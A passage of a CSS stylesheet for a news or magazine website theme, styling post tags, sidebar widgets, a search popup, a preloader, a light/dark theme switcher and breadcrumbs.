      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      width: 5px;
      height: 5px;
      background-color: var(--color-primary);
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      content: ""; }
  .post-tags li span {
    display: inline-block;
    background-color: var(--color-primary);
    padding: 0px 10px;
    line-height: 25px;
    color: #fff;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    margin-right: 12px; }
  .post-tags li a {
    color: #C0C0C0; }
    .post-tags li a:hover {
      color: #fff; }
.post-tags--2 li:not(:first-child, :last-child) {
  margin-right: 11px;
  padding-right: 15px; }
.post-tags--2 li a {
  color: var(--color-black); }
  .post-tags--2 li a:hover {
    color: var(--color-black); }
.post-tags.style-2 li::before, .post-tags.style-2 li span {
  background-color: var(--color-primary-2); }

.tagcloud {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  align-items: center;
  margin: -10px; }
  .tagcloud a {
    display: block;
    color: #77787B;
    background-color: #F6F6F6;
    min-height: 36px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    font-size: 14px !important;
    text-transform: capitalize;
    text-decoration: none;
    font-weight: 500;
    padding: 0px 17px;
    margin: 7px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px; }
    .tagcloud a:hover {
      color: #fff;
      background-color: var(--color-primary) !important; }

.sposnord-meta .sposnord {
  font-size: 15px;
  margin-right: 6px;
  color: #201616; }
.sponsord-content .sposnord-meta img {
  height: 14px; }

.read-more__btn a {
  color: #201B1B;
  border: 1px solid #D6D7D9;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  display: inline-block;
  padding: 8px 30px; }
  .read-more__btn a:hover {
    border-color: var(--color-black);
    color: var(--color-black); }

.col-1-of-5 {
  width: 20%; }
  @media (max-width: 1199px) {
    .col-1-of-5 {
      width: 33.33%; } }
  @media (max-width: 991px) {
    .col-1-of-5 {
      width: 50%; } }
  @media (max-width: 767px) {
    .col-1-of-5 {
      width: 100%; } }

@media only screen and (min-width: 1100px) and (max-width: 1200px) {
  .col-1-of-5 {
    width: 33.33%; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .tx-widget {
    padding-left: 0; } }
@media (max-width: 991px) {
  .tx-widget {
    padding-left: 0; } }

.widget {
  border: 1px solid #EBEBEB;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  padding: 25px 22px 35px; }
  .widget .widget-title {
    font-size: 22px;
    font-weight: 500;
    color: var(--color-black);
    padding-bottom: 10px;
    border-bottom: 1px solid var(--color-border);
    text-transform: capitalize; }
    .widget .widget-title span {
      position: relative;
      color: currentColor;
      padding-right: 7px; }
      .widget .widget-title span::before {
        position: absolute;
        bottom: -10px;
        left: 0;
        width: 100%;
        content: "";
        background-color: var(--color-primary);
        height: 1px; }
    .widget .widget-title.style-2 span::before {
      background-color: var(--color-primary-2); }
    .widget .widget-title.style-3 {
      font-family: var(--font-body);
      padding-left: 27px;
      position: relative;
      font-size: 20px;
      padding-bottom: 15px; }
      .widget .widget-title.style-3::before, .widget .widget-title.style-3::after {
        position: absolute;
        top: 4px;
        left: 0;
        content: "";
        border-radius: 50%;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        -o-border-radius: 50%; }
      .widget .widget-title.style-3::before {
        width: 21px;
        height: 21px;
        border: 1px solid var(--color-primary-3); }
      .widget .widget-title.style-3::after {
        width: 8px;
        height: 8px;
        background-color: var(--color-primary-3);
        top: 10px;
        left: 7px; }
      .widget .widget-title.style-3 span::before {
        display: none; }
      .widget .widget-title.style-3 span > span {
        font-weight: 300; }
  .widget ul {
    list-style: none; }
  .widget__search {
    position: relative; }
    .widget__search input {
      width: 100%;
      height: 50px;
      background-color: #F9F9F9;
      padding: 0 12px;
      border: 0;
      color: var(--color-black); }
    .widget__search button {
      position: absolute;
      top: 0;
      right: 0;
      width: 50px;
      height: 100%;
      background: transparent;
      color: #A5A5A5;
      font-size: 16px; }
  .widget__social li {
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .widget__social li:not(:last-child) {
      margin-bottom: 29px; }
    .widget__social li .icon {
      border: 1px solid var(--color-border);
      width: 40px;
      height: 40px;
      color: var(--color-default);
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      margin-right: 13px;
      font-size: 16px; }
    .widget__social li span {
      color: var(--color-black);
      font-size: 18px;
      font-family: var(--font-title); }
      @media only screen and (min-width: 1200px) and (max-width: 1500px) {
        .widget__social li span {
          font-size: 16px; } }
    .widget__social li a {
      font-size: 15px;
      font-weight: 500;
      color: var(--color-default);
      align-items: center;
      justify-content: center;
      width: 100px;
      display: flex;
      border: 1px solid var(--color-border);
      border-radius: 30px;
      -webkit-border-radius: 30px;
      -moz-border-radius: 30px;
      -ms-border-radius: 30px;
      -o-border-radius: 30px;
      font-family: var(--font-title); }
      .widget__social li a:hover {
        color: #fff;
        background-color: var(--color-primary);
        border-color: var(--color-primary) !important;
        box-shadow: 0px 4px 11px rgba(255, 24, 78, 0.3);
        -webkit-transform: translateY(-1px);
        -ms-transform: translateY(-1px);
        transform: translateY(-1px); }
  .widget__social.style-2 li a:hover {
    background-color: var(--color-primary-2);
    border-color: var(--color-primary-2) !important;
    box-shadow: 0px 4px 11px rgba(41, 98, 255, 0.3); }
  .widget__add {
    border: 0;
    padding: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .widget__twitter-feeds li {
    display: flex; }
    .widget__twitter-feeds li:not(:last-child) {
      margin-bottom: 25px; }
  .widget__twitter-feeds .icon {
    font-size: 24px;
    color: #0095E9;
    width: 24px;
    margin-right: 10px; }
  .widget__twitter-feeds .content {
    width: calc(100% - 34px);
    font-size: 14px;
    margin-top: -5px; }
  .widget__twitter-feeds span {
    font-size: 14px;
    color: #656A7D; }
  .widget__twitter-feeds .user-name {
    font-family: var(--font-title); }
  .widget__twitter-feeds .twitter-api {
    font-size: 14px;
    color: var(--color-black);
    font-weight: 500;
    margin-right: 11px; }
  .widget__twitter-feeds p {
    font-size: 14px;
    color: #71737E;
    line-height: 21px;
    margin-bottom: 8px; }
    .widget__twitter-feeds p a {
      color: #585A6B;
      font-weight: 500; }
  .widget__twitter-feeds .date i {
    margin-right: 5px; }
  .widget__category {
    list-style: none; }
    .widget__category li:not(:last-child), 
    .widget.widget_archive li:not(:last-child), 
    .widget.widget_pages li:not(:last-child), 
    .widget.widget_nav_menu li:not(:last-child), 
    .widget.widget_meta li:not(:last-child), 
    .widget.widget_categories li:not(:last-child) {
      margin-bottom: 25px; }
    .widget__category li a, 
    .widget.widget_archive li a, 
    .widget.widget_categories li a,
    .widget.widget_nav_menu li a,
    .widget.widget_meta li a,
    .widget.widget_pages li a {
      display: flex;
      align-items: center;
      border: 1px solid #EEECEC;
      border-radius: 4px;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      padding: 6px 18px; }
      .widget__category li a span, .widget li span {
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s; }
      .widget__category li a:hover {
        background-color: var(--color-primary-2);
        border-color: var(--color-primary-2);
        -webkit-transform: translateY(-2px);
        -ms-transform: translateY(-2px);
        transform: translateY(-2px); }
        .widget__category li a:hover .icon {
          background-color: #fff;
          color: var(--color-primary-2); }
        .widget__category li a:hover span, 
        .widget.widget_archive li a:hover, 
        .widget.widget_meta li a:hover, 
        .widget.widget_nav_menu li a:hover, 
        .widget li a:hover span, 
        .widget.widget_pages li a:hover,
        .widget.widget_categories li a:hover {
          color: #fff; }
        .widget__category li a:hover .arrow-icon i::before {
          transform: translateX(170%); }
    .widget__category li .icon {
      width: 54px;
      height: 54px;
      background-color: #F4F7FF;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      margin-right: 10px;
      font-size: 25px;
      color: #2962FF;
      text-align: center;
      line-height: 60px; }
    .widget__category li .cat-title, 
    .widget.widget_archive li a, 
    .widget.widget_meta li a, 
    .widget.widget_nav_menu li a, 
    .widget.widget_pages li a,
    .widget.widget_categories li a {
      flex: 1;
      text-align: center;
      font-size: 19px;
      color: var(--color-black);
      font-family: var(--font-title);
      font-weight: 500; }
      @media only screen and (min-width: 1200px) and (max-width: 1500px) {
        .widget__category li .cat-title, 
        .widget.widget_archive li a, 
        .widget.widget_pages li a,
        .widget.widget_nav_menu li a,
        .widget.widget_categories li a{
          font-size: 15px; } }
      @media (max-width: 767px) {
        .widget__category li .cat-title, 
        .widget.widget_archive li a, 
        .widget.widget_meta li a, 
        .widget.widget_pages li a,
        .widget.widget_nav_menu li a,
        .widget.widget_categories li a {
          font-size: 16px; } }
    .widget__category li .cat-number, 
    .widget.widget_archive li .cat-number, 
    .widget.widget_pages li .cat-number,
    .widget.widget_categories li .cat-number {
      font-size: 16px;
      font-weight: 700;
      color: var(--color-primary);
      margin-right: 18px;
      margin-left: 10px; }
    .widget__category li .arrow-icon, .widget li .arrow-icon {
      line-height: 0; }
      .widget__category li .arrow-icon i, .widget li .arrow-icon i {
        font-size: 22px;
        line-height: 0;
        position: relative;
        overflow: hidden;
        text-shadow: -1.5em 0 0 #fff; }
        .widget__category li .arrow-icon i::before, .widget li .arrow-icon i:before {
          transition: transform 0.4s;
          display: inline-block;
          line-height: 1; }
  @media (max-width: 1199px) {
    .widget__category-wrap {
      margin-left: 0; } }
  .widget__subscribe {
    background-color: #F8F8F9;
    border: 1px solid #F7F7F7; }
    .widget__subscribe form {
      position: relative; }
      .widget__subscribe form input {
        width: 100%;
        border: 1px solid var(--color-border);
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        -ms-border-radius: 3px;
        -o-border-radius: 3px;
        background-color: var(--color-white);
        height: 46px;
        font-size: 15px;
        padding: 0 12px;
        color: var(--color-black); }
        .widget__subscribe form input:focus {
          border-color: var(--color-primary-2); }
      .widget__subscribe form button {
        font-size: 14px;
        font-weight: 500;
        position: absolute;
        top: 6px;
        right: 6px;
        background-color: var(--color-primary-2);
        color: #fff;
        width: 97px;
        height: 34px;
        border-radius: 2px;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px; }

.demo-politics .header__icons .wish-count,
.demo-politics .post-tags li span,
.demo-politics .side-mobile-menu ul li ul li:hover > a::before,
.demo-politics .tx-post .post-number,
.demo-politics .post-meta--4.style-4 .post-meta__author .avatar img,
.demo-politics .post-cat,
.demo-politics .theme-switch-box,
.demo-politics .post-tags li:not(:first-child, :last-child)::before,
.demo-politics .post-meta__author .avatar img,
.demo-politics .header__icons .notification {
  background-color: var(--color-primary-3); }

.demo-politics .side-mobile-menu ul li ul li:hover > a::before {
  border-color: var(--color-primary-3) !important; }

.demo-politics .testimonial__slide,
.demo-politics .tab-post__nav .nav-item .nav-link.active {
  border-color: var(--color-primary-3); }

.demo-politics .trending-icon-wrap.style-2 i,
.demo-politics .side-mobile-menu ul li a[aria-expanded="true"],
.demo-politics .side-mobile-menu ul li ul li:hover > a,
.demo-politics .post-meta--4.style-4 li .year,
.demo-politics .popup-video,
.demo-politics .post-meta span i,
.demo-politics .tab-post__nav .nav-item .nav-link.active,
.demo-politics .progress-wrap::after,
.demo-politics .footer__copyright a,
.demo-politics .footer__post .post-date i,
.demo-politics .header .header__search button,
.demo-politics .main-menu__nav ul li:hover > a,
.demo-politics .main-menu__nav ul li.active > a {
  color: var(--color-primary-3); }

.demo-politics .progress-wrap svg.progress-circle path {
  stroke: var(--color-primary-3); }

.demo-politics .footer__copyright {
  font-family: var(--font-title-2); }

/*** 

====================================================================
	Search Popup
====================================================================

***/
.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  z-index: 99999;
  margin-top: -540px;
  transform: translateY(-100%);
  -webkit-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -moz-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: all 1500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  -moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); }

.search-popup .color-layer {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.9);
  -webkit-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -moz-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: all 1500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  -moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); }

.sidenav-bar-visible .search-popup {
  width: 80%; }

.search-popup:after {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  height: 560px;
  background-image: url(../img/waves-shape.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-top: 0px;
  content: ""; }

.search-active .search-popup {
  transform: translateY(0%);
  margin-top: var(--margin-zero); }

.search-popup .close-search {
  position: absolute;
  left: 0;
  right: 0;
  top: 75%;
  margin: 0 auto;
  margin-top: -200px;
  border-radius: 50%;
  text-align: center;
  background-color: var(--color-primary);
  width: 70px;
  cursor: pointer;
  border-bottom: 3px solid var(--color-white);
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  opacity: 0;
  visibility: hidden; }

.search-popup .close-search span {
  position: relative;
  display: block;
  height: 66px;
  width: 63px;
  font-size: 26px;
  line-height: 67px;
  color: #fff; }

.search-active .search-popup .close-search {
  visibility: visible;
  opacity: 1;
  top: 50%;
  -webkit-transition-delay: 1500ms;
  -moz-transition-delay: 1500ms;
  -ms-transition-delay: 1500ms;
  -o-transition-delay: 1500ms;
  transition-delay: 1500ms; }

.search-popup form {
  position: absolute;
  max-width: 700px;
  top: 50%;
  left: 15px;
  right: 15px;
  z-index: 999;
  margin: -35px auto 0;
  transform: scaleX(0);
  transform-origin: center;
  background-color: var(--color-black);
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease; }

.search-active .search-popup form {
  transform: scaleX(1);
  -webkit-transition-delay: 1200ms;
  -moz-transition-delay: 1200ms;
  -ms-transition-delay: 1200ms;
  -o-transition-delay: 1200ms;
  transition-delay: 1200ms; }

.search-popup .form-group {
  position: relative;
  margin: var(--margin-zero);
  overflow: hidden; }

.search-popup .form-group input[type="text"],
.search-popup .form-group input[type="search"] {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 50px;
  color: var(--color-black);
  height: 70px;
  width: 100%;
  padding: 10px 30px;
  background-color: var(--color-white);
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  font-weight: 500;
  text-transform: capitalize;
  border: 0; }

.search-popup .form-group input[type="submit"],
.search-popup .form-group button {
  position: absolute;
  right: 30px;
  top: 0px;
  height: 70px;
  line-height: 70px;
  background: transparent;
  text-align: center;
  font-size: 24px;
  color: var(--color-black);
  padding: 0;
  cursor: pointer;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; }

.search-popup .form-group input[type="submit"]:hover,
.search-popup .form-group button:hover {
  color: var(--color-black); }

.search-popup input::placeholder,
.search-popup textarea::placeholder {
  color: var(--color-black); }

.search-popup .close-search.style-two {
  position: absolute;
  right: 25px;
  left: auto;
  color: var(--color-white);
  width: auto;
  height: auto;
  top: 25px;
  margin: 0px;
  border: none;
  background: none !important;
  box-shadow: none !important;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; }

.search-popup .close-search.style-two span {
  font-size: 20px;
  color: var(--color-white); }

.main-header .mobile-menu .menu-box .mCSB_scrollTools {
  width: 3px; }

.search-box-outer {
  width: 50px;
  height: 50px;
  border: 1px solid #E1E0E0;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background-color: var(--color-white);
  margin-left: 25px;
  cursor: pointer; }

/*----------------------------------------*/
/*  05. preloder
/*----------------------------------------*/
.preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: var(--color-primary);
  z-index: 800;
  height: 100%;
  width: 100%;
  display: table; }

.preloader.v2 {
  background: var(--color-primary-2); }

.no-js .preloader, .oldie .preloader {
  display: none; }

.loader {
  display: table-cell;
  text-align: center;
  vertical-align: middle; }

.line-scale > div:nth-child(1) {
  -webkit-animation: line-scale 1s -0.4s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
  animation: line-scale 1s -0.4s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08); }

.line-scale > div:nth-child(2) {
  -webkit-animation: line-scale 1s -0.3s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
  animation: line-scale 1s -0.3s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08); }

.line-scale > div:nth-child(3) {
  -webkit-animation: line-scale 1s -0.2s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
  animation: line-scale 1s -0.2s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08); }

.line-scale > div:nth-child(4) {
  -webkit-animation: line-scale 1s -0.1s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
  animation: line-scale 1s -0.1s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08); }

.line-scale > div:nth-child(5) {
  -webkit-animation: line-scale 1s 0s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
  animation: line-scale 1s 0s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08); }

.line-scale > div {
  background-color: #fff;
  width: 4px;
  height: 35px;
  border-radius: 2px;
  margin: 2px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  display: inline-block; }

.preloader.v5 .line-scale > div {
  background-color: #ffff; }

@-webkit-keyframes line-scale {
  0% {
    -webkit-transform: scaley(1);
    transform: scaley(1); }
  50% {
    -webkit-transform: scaley(0.4);
    transform: scaley(0.4); }
  100% {
    -webkit-transform: scaley(1);
    transform: scaley(1); } }
@keyframes line-scale {
  0% {
    -webkit-transform: scaley(1);
    transform: scaley(1); }
  50% {
    -webkit-transform: scaley(0.4);
    transform: scaley(0.4); }
  100% {
    -webkit-transform: scaley(1);
    transform: scaley(1); } }
/*==================================
 // theme-swithcer-box
 ================================*/
.theme-switch-box-wrap {
  position: fixed;
  right: 12px;
  top: 320px;
  z-index: 100; }

.theme-switch-box {
  display: -ms-grid;
  display: grid;
  gap: 8px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: var(--color-primary);
  padding: 8px 6px;
  border-radius: 1.5rem; }

.theme-switch-box-wrap.v2 .theme-switch-box {
  background: var(--color-primary-2); }

[data-theme=dark] .theme-switch-box,
[data-theme=dark] .theme-switch-box-wrap.v2 .theme-switch-box {
  background: #d8d8d8; }

.theme-switch-box__theme-status {
  color: var(--color-white);
  line-height: 1;
  text-align: center; }
.theme-switch-box__label {
  width: 18px;
  height: 36px;
  display: inline-block;
  position: relative;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  border-radius: 1.5rem;
  overflow: hidden; }
.theme-switch-box__main {
  position: absolute;
  background: #000;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  cursor: pointer;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  border-radius: 1.5rem; }
  .theme-switch-box__main::before {
    position: absolute;
    content: "";
    width: 12px;
    height: 12px;
    background-color: #fff;
    left: 50%;
    top: 0;
    -webkit-transform: translateX(-50%) translateY(3px);
    transform: translateX(-50%) translateY(3px);
    border-radius: 100%;
    border-radius: 1.5rem;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
.theme-switch-box__input {
  display: none; }
.theme-switch-box__input:checked + .theme-switch-box__main::before {
  top: 17px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }

.shape-element {
  position: absolute;
  z-index: -1; }

.shape-element span {
  display: block; }

@media (max-width: 991px) {
  .shape-element {
    display: none; } }
[data-theme=dark] body,
[data-theme=dark] .header__language .lang_sub_list li a,
[data-theme=dark] .header__social--2 li a,
[data-theme=dark] .header .header__search input,
[data-theme=dark] .read-more__btn a,
[data-theme=dark] .trending-slide .ts-item--2 .post-title a,
[data-theme=dark] .header--3 .header__top-info li,
[data-theme=dark] .header--4 .header__top-info li,
[data-theme=dark] .search-box-btn span,
[data-theme=dark] .search-box-btn,
[data-theme=dark] .side-mobile-menu ul li ul li a::before,
[data-theme=dark] .main-menu__nav ul li a,
[data-theme=dark] .side-mobile-menu ul li a,
[data-theme=dark] .politics-post__nav .nav-item .nav-link.active,
[data-theme=dark] .notification-content-title,
[data-theme=dark] .magezix-breadcrumb li a span,
[data-theme=dark] .magezix-breadcrumb li:not(:last-child)::after,
[data-theme=dark] .about__list li,
[data-theme=dark] .tagcloud a,
[data-theme=dark] blockquote span,
[data-theme=dark] .header--3 .header__top-info li i,
[data-theme=dark] .header--4 .header__top-info li i,
[data-theme=dark] .header--3 .header-date {
  color: #d7d7d7; }

[data-theme=dark] .side-mobile-menu ul li ul li a::before {
  border-color: #d7d7d7; }

[data-theme=dark] .testimonial__slide-active .owl-dots div {
  background-color: #443D3D; }

[data-theme=dark] .post-meta--4.style-2 li,
[data-theme=dark] .post-meta--4.style-2 span {
  color: #8A8B90; }

[data-theme=dark] .post-meta--4.style-2 li::before {
  background-color: #8A8B90;
  opacity: .5; }

[data-theme=dark] .read-more__btn a:hover {
  border-color: #d7d7d7; }

[data-theme="dark"] .dark-logo,
[data-theme="dark"] .sidebar-logo img:nth-child(1) {
  display: none; }

[data-theme="dark"] .light-logo,
[data-theme="dark"] .sidebar-logo img:nth-child(2) {
  display: inline-block; }

[data-theme=dark] .tx-section-heading.style-3 span,
[data-theme=dark] .online-voating__progress .progress .number,
[data-theme=dark] .header-mobile-search input {
  color: #fff; }

[data-theme=dark] .audio-player .controls .toggle-play.pause::before,
[data-theme=dark] .audio-player .controls .toggle-play.pause::after {
  background: #fff; }

[data-theme=dark] .audio-player .timeline {
  background: #555151; }

[data-theme=dark] .audio-player .controls .toggle-play.play {
  border-left-color: #fff; }

[data-theme=dark] .side-mobile-menu ul li a {
  border-color: #201d1d; }

[data-theme=dark] .main-menu__nav ul li:hover > a,
[data-theme=dark] .main-menu__nav ul li.active > a {
  color: var(--color-primary); }

[data-theme=dark] .main-menu__nav.style-2 ul li:hover > a,
[data-theme=dark] .main-menu__nav.style-2 ul li.active > a {
  color: var(--color-primary-2); }

[data-theme=dark] body,
[data-theme=dark] main,
[data-theme=dark] .sidebar-info .sidebar-social a,
[data-theme=dark] .header-mobile-search input,
[data-theme=dark] .close-mobile-menu,
[data-theme=dark] .header {
  background: #000; }

[data-theme=dark] .tab-post__wrap,
[data-theme=dark] .header__bottom-wrap,
[data-theme=dark] .header__main-wrap.uk-active,
[data-theme=dark] .vertical-menu-list,
[data-theme=dark] .tx-post__carousel-nav .owl-nav div,
[data-theme=dark] .post-search__form,
[data-theme=dark] .tx-post__nav,
[data-theme=dark] .online-voating::before,
[data-theme=dark] .tagcloud a,
[data-theme=dark] .header__language .lang_sub_list li a:hover,
[data-theme=dark] .notification-header,
[data-theme=dark] .header .header__search input,
[data-theme=dark] .black-bg,
[data-theme=dark] .widget__search input,
[data-theme=dark] .header--3 .header__main-wrap,
[data-theme=dark] .header--3 .header__main-wrap.uk-sticky.uk-active,
[data-theme=dark] .widget__category li .icon,
[data-theme=dark] .widget__subscribe,
[data-theme=dark] .subscribe__form-wrap,
[data-theme=dark] .podcast,
[data-theme=dark] .mCS-dark.mCSB_scrollTools .mCSB_draggerRail,
[data-theme=dark] .mCSB_scrollTools,
[data-theme=dark] .online-voating__progress .progress,
[data-theme=dark] .about__info-box .icon::before,
[data-theme=dark] .about-info__wrap,
[data-theme=dark] .accordion_box .block,
[data-theme=dark] blockquote,
[data-theme=dark] .post-tags-share .social-share ul li a,
[data-theme=dark] .comments-form input,
[data-theme=dark] .comments-form textarea,
[data-theme=dark] .shop-sidebar .widget_price_filter #slider-range,
[data-theme=dark] .shop-area .shop-action li a,
[data-theme=dark] .woocommerce-cart .woocommerce table.shop_table .cart_item td a.remove,
[data-theme=dark] .woocommerce-cart .woocommerce table.shop_table td.actions #coupon_code,
[data-theme=dark] .vertical-menu > ul ul,
[data-theme=dark] .slide-bar {
  background: #111111; }

[data-theme=dark] .about-info__box {
  background-color: #060809; }

[data-theme=dark] .hero-post .mCSB_scrollTools,
[data-theme=dark] .hero-post .mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
  background: #383636; }

[data-theme=dark] .header__recent-posts-wrap,
[data-theme=dark] .search-box-outer,
[data-theme=dark] .post-search__input select,
[data-theme=dark] .widget__category li a,
[data-theme=dark] .tx-section-heading.style-2,
[data-theme=dark] .brand__column:not(:last-child),
[data-theme=dark] .trending__post-wrapper {
  border-color: #222121; }

[data-theme=dark] .post-meta--2 span,
[data-theme=dark] .sposnord-meta .sposnord {
  color: #989090; }

[data-theme=dark] .widget,
[data-theme=dark] .header__language .lang_sub_list li:not(:last-child),
[data-theme=dark] .header__language--2,
[data-theme=dark] .header .header__search input,
[data-theme=dark] .read-more__btn a,
[data-theme=dark] .widget__social li .icon,
[data-theme=dark] .widget__social li a,
[data-theme=dark] .header--3 .header__top,
[data-theme=dark] .header-mobile-search input,
[data-theme=dark] .header--4 .header__top {
  border-color: #211F1F; }

[data-theme=dark] .newsletter__form input {
  box-shadow: 0px 10px 15px rgba(18, 17, 17, 0.24); }

[data-theme=dark] .error__text h1 {
  color: rgba(255, 255, 255, 0.46); }

/* breadcrumb css */
.breadcrumb-area {
  padding: 30px 0; position: relative;z-index: 1; }
  .magezix-breadcrumb.breadcrumbs .cep {
    padding: 0 10px;
    font-size: 14px;
}
.magezix-breadcrumb.breadcrumbs .current-item {
  color: var(--color-primary);
}
.magezix-breadcrumb.breadcrumbs .current-item span {
  color: inherit;
}
.magezix-breadcrumb ul {
  margin-bottom: 0px; }
.magezix-breadcrumb li {
  font-size: 16px;
  position: relative; }
  @media (max-width: 767px) {
    .magezix-breadcrumb li {
      font-size: 14px; } }
  .magezix-breadcrumb li{
    margin-right: 15px; margin-left: 15px; }
    .magezix-breadcrumb li:not(:last-child)::after {
      position: absolute;
      left: 0;
      content: "";
      top: 0;
      width: 100%;
      height: 100%;
      content: "\f105";
      width: auto;
      height: auto;
      left: auto;
      font-family: "Font Awesome 5 Pro";
      font-weight: 400;
      right: -17px;
      top: 0;
      color: #706C6C;
      font-size: 13px; }
      .magezix-breadcrumb li a {
        text-decoration: none;
        color: var(--color-default);
    }
    .magezix-breadcrumb li a span {
      color: #706C6C; }
  .magezix-breadcrumb li {
    color: var(--color-primary); }
    .magezix-breadcrumb li:first-child {
      margin-left: 0;
  }

/*----------------------------------------*/
/*  06. about
/*----------------------------------------*/
@media (max-width: 1199px) {
  .about__content.pl-70 {
    padding-left: 40px; } }
@media (max-width: 991px) {
  .about__content.pl-70 {
    padding-left: 0; } }
@media (max-width: 991px) {
  .about__content {
    padding: 0;
    margin-top: 30px; } }
@media (max-width: 1199px) {
  .about__content p br {
    display: none; } }
.about__content h2 {
  font-size: 38px;
  margin-bottom: 20px; }
  @media (max-width: 1199px) {
    .about__content h2 {
      font-size: 30px; } }
  @media (max-width: 767px) {
    .about__content h2 {
      font-size: 25px; }
      .about__content h2 br {
        display: none; } }
.about__content h3 {
  font-size: 30px;
  text-transform: capitalize;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    .about__content h3 {
      font-size: 25px;
      margin-bottom: 20px; } }
.about__info-box .icon {
  width: 50px;
  position: relative;
  margin-right: 10px;
  z-index: 1; }
  .about__info-box .icon::before {
    position: absolute;
    right: 3px;
    top: 17px;
    width: 30px;
    height: 30px;
    content: "";
